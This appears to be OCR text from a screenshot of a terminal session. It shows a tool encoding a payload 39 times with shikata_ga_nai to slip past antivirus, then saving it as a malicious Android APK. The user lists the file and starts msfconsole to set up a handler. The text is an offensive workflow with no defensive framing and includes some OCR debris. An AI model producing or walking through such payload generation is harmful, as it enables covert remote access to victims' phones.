 Konsole File Edit View Bookmarks Plugins Settings Help 2:59 PM
payload-apps : ruby — Konsole
x86/shikata_ga_nai succeeded with size 11194 (iteration=32)
x86/shikata_ga_nai succeeded with size 11223 (iteration=33)
x86/shikata_ga_nai succeeded with size 11252 (iteration=34)
x86/shikata_ga_nai succeeded with size 11281 (iteration=35)
x86/shikata_ga_nai succeeded with size 11310 (iteration=36)
x86/shikata_ga_nai succeeded with size 11339 (iteration=37)
x86/shikata_ga_nai succeeded with size 11368 (iteration=38)
x86/shikata_ga_nai succeeded with size 11397 (iteration=39)
x86/shikata_ga_nai chosen with final size 11397
Payload size: 11397 bytes
Saved as: /home/furjack/FG_Teams/payload-apps/output.apk
successfully created the payload its stored in payload-apps/ folder Thank you
your payload is successfully created and stored in ../payload-apps/
furjack@FGHacks in repo: FG_Teams on main [?] via v11.0.17 via v3.10.8 as took 3m17s
λ cd payload-apps/
furjack@FGHacks in repo: FG_Teams/payload-apps on main [?] as took 1ms
λ ls
.rw-r--r-- 2 furjack 13 Dec 14:43 gitignore
.rw-r--r-- 11k root 13 Dec 14:58 output.apk
furjack@FGHacks in repo: FG_Teams/payload-apps on main [?] as took 6ms
λ msfconsole -q
msf6 > use exploit/multiha_
PC